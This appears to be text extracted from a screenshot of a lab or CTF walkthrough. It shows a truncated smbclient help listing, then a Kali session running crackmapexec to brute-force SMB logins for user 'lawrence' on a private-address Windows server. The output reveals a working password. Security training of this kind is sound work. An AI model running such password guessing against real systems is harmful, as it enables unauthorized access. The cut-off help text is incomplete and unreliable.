 [-m|--max-protocol=LEVEL] [-T|--tar=<c|x>IXFvgbNan] [-D|--directory=DIR] [-c|--command=STRING] [-b|--send
[-p|--port=PORT] [-g|--grepable] [-q|--quiet] [-B|--browse] [-d|--debuglevel=DEBUGLEVEL] [-s|--configfile
[-V|--version] [--option=name=value] [-O|--socket-options=SOCKETOPTIONS] [-n|--netbiosname=NETBIOSNAME] [
[-U|--user=USERNAME] [-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE] [-S|--signing=on|off|
[-C|--use-ccache] [--pw-nt-hash] service <password>
root@kali:~# crackmapexec smb 192.168.100.55 -u lawrence -p pass.txt
SMB 192.168.100.55 445 WINSERVER-03 [*] Windows Server 2019 Datacenter 17763 x64 (name:WINSERVER-
SMB 192.168.100.55 445 WINSERVER-03 [-] WINSERVER-03\lawrence:lw9875 STATUS_LOGON_FAILURE
SMB 192.168.100.55 445 WINSERVER-03 [-] WINSERVER-03\lawrence:vincenzzo STATUS_LOGON_FAILURE
SMB 192.168.100.55 445 WINSERVER-03 [+] WINSERVER-03\lawrence:computadora
root@kali:~#